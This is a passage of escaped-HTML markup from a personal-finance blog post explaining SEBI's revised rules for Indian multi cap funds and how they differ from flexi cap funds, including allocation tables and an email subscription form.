medium;\"\u003E75\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E100\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.05pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EDebt and money market instruments\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E25\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 3; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EUnits issues by REITS and InvITs\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E10\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe above figures are\nonly indicative and not fixed, the fund managers have the liberty to move\nacross the asset classes depending upon prevailing market conditions as long as\nthey remain within the mandate permitted.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund can also\ninvest in REITs and InvITs if so desired.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMulti cap mutual funds were once the most\nsought-after mutual fund schemes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESo much so that it would be almost\nunimaginable to have a mutual fund portfolio without a multicap fund in it.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMulti cap mutual funds would also be\nrecommend to first time equity investors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis is all in the past now, with new rules\nfor multi cap mutual funds brought about by SEBI effectively 2021 they now\nrequire a fresh approach and perspective since the old rules no longer apply.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2022\/06\/why-you-should-not-invest-in-equity-mutual-funds.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read why you should NOT invest in Equity mutual funds\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhat is a multi\ncap mutual fund?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA multi cap mutual fund needs to invest in\nthe following manner now:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMinimum 25% investment into equity and\nequity related instruments of large cap companies (as opposed to no such\nrestriction earlier).\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMinimum 25% investment into equity and\nequity related instruments of mid cap companies (as opposed to no such\nrestriction earlier).\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMinimum 25% investment into equity and\nequity related instruments of small cap companies (as opposed to no such\nrestriction earlier).\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA multi cap mutual fund would now require a\nminimum of 75% investment in equity as opposed to 65% earlier.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhat is a flexi\ncap mutual fund?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA flexi cap mutual fund needs a minimum of\n65% investment in equities at all times.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no restriction with regards to\ncaps or sectors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no restriction with regards the\nremaining 35% as well.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund manager can invest the remaining\n35% as per her wish in any of the following:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDomestic Equity\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EInternational Equity\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ECash\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDebt\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhat is imperative is that 65% at all times\nis invested in equities to qualify as a flexi cap fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EBasically, a flexi cap fund is exactly what\na multi cap fund used to be earlier before the new rules set in, the only\nchange is in the name.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDifference between\nmulti cap and flexi cap mutual fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EA flexi cap\n  fund needs a minimum of 65% investment in equity. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EA multi cap\n  fund needs a minimum of 75% investment in equity.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: white; border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ENo\n  compulsory investment in mid and small cap stocks\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  